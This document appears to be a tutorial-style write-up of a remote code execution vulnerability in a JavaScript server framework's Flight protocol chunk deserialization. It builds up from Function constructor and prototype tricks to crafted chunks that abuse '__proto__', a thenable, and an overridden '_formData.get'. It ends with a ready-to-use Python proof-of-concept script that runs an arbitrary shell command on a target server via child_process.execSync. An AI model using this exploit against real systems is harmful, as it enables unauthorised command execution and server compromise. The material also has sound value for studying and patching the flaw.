Function Constructor in JavaScript
(Important) One of the methods to create a function in JavaScript is the function constructor.
1var func1 = Function()
2var func2 = Function("<function-code>")
3var func3 = Function("<param>" , "<code>")Note: These functions are considered anonymous functions, so save them in a variable and call them.
Understanding Prototypes
The prototype represents the shape of the object (properties, functions, parameters, etc.)

We can use __proto__ to call specific functions inside this shape:
1var obj = {}
2obj.__proto__.toString()
3alert.__proto__.toString()We can call the constructor:
1alert.__proto__.constructor // ==> Function() which is a function constructorWe can get the Function constructor from an object: (Obj → Prototype → Function → Constructor)
1var x = {}
2var func7 = x.__proto__.toString.constructor("alert()")The constructor is also considered a function:
1var x = {}
2var func7 = x.__proto__.constructor.constructor("alert()")
Flight Protocol & Chunk References
The first suspicious part is the Flight Protocol, which represents data as chunks. We can reference data from another chunk using the '$' sign:
1files = {
2 "0": (None, '["$1"]'), // $1 -> means get the data in chunk 1
3 "1": (None, '{"object":"fruit","name":"$2:fruitName"}'), // Go to chunk 2 and get the property fruitName from it
4 "2": (None, '{"fruitName":"cherry"}'),
5}Output:
1{ object: 'fruit', name: 'cherry' }The problem is there's no check on the referencing of these chunks, which means we can refer to anything we want. That's the vulnerability!
We can create a function constructor inside the chunks by calling any function's constructor inside the prototype:
1files = {
2 "0": (None, '{"then":"$1:__proto__:constructor:constructor"}'),
3 "1": (None, '{"x":1}'),
4}Which means:
1files = {
2 "0": (None, '{"then":"{"x":1}:__proto__:constructor:constructor"}'),
3}Which evaluates to:
1{"x":1}.__proto__.constructor.constructorOutput:
1[Function: Function]Now, we need to:
- Call this function
- Inject code inside it
Creating Thenable Functions
We've noticed in a file called action-handler.ts that the chunks are taken with the await keyword and return the value without any checks. To use this, we will create the function as a Thenable function.

To create it as a thenable function, we need to access the then property of the function constructor or access it from the prototype directly:
1files = {
2 "0": (None, '{"then":"$1:__proto__:then"}'),
3 "1": (None, '{"x":1}'),
4}But if we go deeper inside, we'll notice in the following code snippet that we need the thenable to reference the whole chunk object, not just its data.

So, we will use another shape of referencing. We'll use the $@ sign to refer to the chunk object itself, not just its data:
1files = {
2 "0": (None, "{'then':'$1:__proto__:then'}"),
3 "1": (None, "$@0")
4}Which means:
1Chunk.__proto__.then = function(resolve, reject) {
2 // Code Injection Vulnerability
3}To get inside the interesting function that we highlighted in the previous screenshot, we should make the status value be "resolved_model":
1files = {
2 "0": (None, "{'then':'$1:__proto__:then', 'status':'resolved_model'}"),
3 "1": (None, "$@0")
4}1Chunk.__proto__.then = function(resolve, reject, 'status' == 'resolved_model') {
2 // Code Injection Vulnerability
3}Now we've created the function, made it callable, and we're inside the vulnerable function initializeModelChunk that we want to exploit.
Complete Exploitation Steps
All we need now is to override this function to inject our payload that will lead to RCE:
1function initializeModelChunk(chunk) {
2 // ...
3 var rawModel = JSON.parse(resolvedModel),
4 value = reviveModel(chunk._response, { "": rawModel }, "", rawModel, rootReference);
5 // ...
6}The vulnerable function takes a property from chunk called _response and passes it to the reviveModel function:
1case "B":
2 return (
3 (obj = parseInt(value.slice(2), 16)),
4 response._formData.get(response._prefix + obj)
5 );Inside the function, there's a get function that we will override. It takes a _prefix property from the _response object for case 'B'.
Complete Payload Steps
- Refer to the chunk object itself using
$@ - Create a function constructor inside the chunk
- Make it thenable to be called and set status as
"resolved_model" - Edit the
_responseobject to inject our payload - Override the
getfunction to make a function constructor which will take the_prefixproperty from us - Make the
_prefixproperty a system command code
1crafted_chunk = {
2 "then": "$1:__proto__:then",
3 "status": "resolved_model",
4 "reason": -1,
5 "value": '{"then": "$B0"}',
6 "_response": {
7 "_prefix": f"process.mainModule.require('child_process').execSync('calc');",
8 "_formData": {
9 "get": "$1:constructor:constructor",
10 },
11 },
12}
13
14files = {
15 "0": (None, json.dumps(crafted_chunk)),
16 "1": (None, '"$@0"'),
17}Proof of Concept
You can use the following Python script as a proof of concept:
1import requests
2import sys
3import json
4
5TARGET_URL = "http://localhost:3000"
6COMMAND = "id"
7
8crafted_chunk = {
9 "then": "$1:__proto__:then",
10 "status": "resolved_model",
11 "reason": -1,
12 "value": '{"then": "$B0"}',
13 "_response": {
14 "_prefix": f"var res = process.mainModule.require('child_process').execSync('{COMMAND}',{{'timeout':5000}}).toString().trim(); throw Object.assign(new Error('NEXT_REDIRECT'), {{digest:${res}}});",
15 "_formData": {
16 "get": "$1:constructor:constructor",
17 },
18 },
19}
20
21files = {
22 "0": (None, json.dumps(crafted_chunk)),
23 "1": (None, '"$@0"'),
24}
25
26headers = {"Next-Action": "x"}
27res = requests.post(TARGET_URL, files=files, headers=headers, timeout=10)
28print(res.status_code)
29print(res.text)